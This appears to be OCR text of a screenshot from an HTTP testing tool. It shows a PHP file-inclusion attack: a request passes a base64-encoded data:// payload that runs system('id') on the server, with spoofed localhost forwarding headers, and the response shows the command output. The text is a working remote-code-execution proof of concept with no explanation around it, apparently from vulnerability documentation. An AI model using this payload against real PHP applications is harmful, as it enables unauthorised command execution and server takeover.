 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=data://text/plain;base64,
PD9waHAgc3lzdGVtKCdpZCcpOz8%2b HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: lang=zh-cn; device=desktop; theme=default
8 Pragma: no-cache
9 Referer: http://peiqi.com:8888/?file=php://input
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
11 X-Forwarded-For: 127.0.0.1
12 X-Requested-With: XMLHttpRequest
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 24ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 04:15:02 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 399
7
8 uid=501(peiqi) gid=20(staff) egid=4294967295(nogroup) groups=20(staff)
,501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),204(_developer),701(com.apple.
sharepoint.group.1),33(_appstore),100(_lpoperator),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae)
9